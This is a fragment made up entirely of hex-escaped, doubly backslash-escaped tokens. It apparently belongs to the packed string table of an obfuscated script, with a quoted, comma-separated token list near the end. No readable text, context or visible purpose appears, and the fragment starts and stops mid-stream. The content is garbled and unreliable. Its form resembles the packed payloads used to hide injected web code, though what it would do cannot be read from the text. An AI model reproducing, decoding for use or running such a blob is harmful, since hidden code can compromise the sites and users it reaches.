\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c